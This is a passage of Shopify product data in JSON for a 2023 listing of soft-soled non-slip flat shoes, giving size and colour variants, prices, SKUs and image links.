6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","options":[{"name":"Color","position":1,"values":["Purple","Red","Black","pink","Khaki"]},{"name":"Size","position":2,"values":["EU 36\/ UK 3.5","EU 37\/ UK 4-4.5","EU 38\/ UK 5-5.5","EU 39\/ UK 6","EU 40\/ UK 6.5","EU 41\/ UK 7"]}],"url":"\/products\/wx2-3","media":[{"alt":null,"id":34636969443633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","width":800},{"alt":null,"id":34636969476401,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969509169,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","width":800},{"alt":null,"id":34636969541937,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","width":800},{"alt":null,"id":34636969574705,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","width":800},{"alt":null,"id":34636969607473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","width":800},{"alt":null,"id":34636969640241,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969673009,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","width":800},{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","width":800},{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","width":800},{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}